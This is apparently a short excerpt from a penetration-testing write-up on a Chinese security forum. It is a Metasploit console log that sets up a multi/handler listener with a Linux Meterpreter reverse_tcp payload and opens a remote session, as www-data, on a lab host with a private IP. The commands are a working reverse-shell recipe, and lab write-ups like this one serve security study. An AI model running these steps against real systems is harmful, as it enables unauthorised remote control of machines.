 msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload linux/x64/meterpreter/reverse_tcp
payload ⇒ linux/x64/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set lhost 192.168.10.128
lhost ⇒ 192.168.10.128
msf6 exploit(multi/handler) > set lport 8888
lport ⇒ 8888
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.10.128:8888
[*] Sending stage (3020772 bytes) to 192.168.10.174
[*] Meterpreter session 1 opened (192.168.10.128:8888 → 192.168.10.174:55818) at 2023-07-21 22:58:45 -0400
meterpreter > sessions
Usage: sessions <id>
Interact with a different session Id.
This works the same as calling this from the MSF shell: sessions -i <session id>
meterpreter > sessions 1
[*] Session 1 is already interactive.
meterpreter > getuid
Server username: www-data
meterpreter >
先知社区